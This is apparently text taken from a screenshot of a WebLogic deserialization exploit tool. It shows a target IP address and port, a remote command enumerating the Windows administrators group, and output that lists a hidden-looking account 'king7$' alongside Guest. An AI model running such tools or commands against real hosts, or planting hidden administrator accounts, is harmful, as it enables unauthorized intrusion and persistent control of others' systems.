 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.144.44.23 Port: 80 DisConn
FilePath: Upload
CMD: net localgroup administrators Execute
Result:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
Guest
king7$
test
命令成功完成。
www.wooyun.org